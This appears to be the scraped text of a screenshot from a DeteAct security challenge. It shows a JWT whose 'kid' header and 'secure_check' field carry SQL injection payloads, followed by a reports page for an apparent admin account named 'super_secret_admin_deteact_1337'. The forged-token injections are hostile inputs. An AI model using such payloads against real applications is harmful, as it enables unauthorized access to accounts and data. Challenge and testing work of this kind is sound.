 JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT",
"kid": "1' union select 'MORS';--"
}
Format JSON
Compact JSON
Payload
{
"username": "test",
"secure_check": "1' or id=1;--",
"iat": 1692778277
}
Format JSON
Compact JSON
Your reports
Name
super_secret_admin_deteact_1337
• Your rewards: 1337
• Your rating: 1337
© Copyright 2023 DeteAct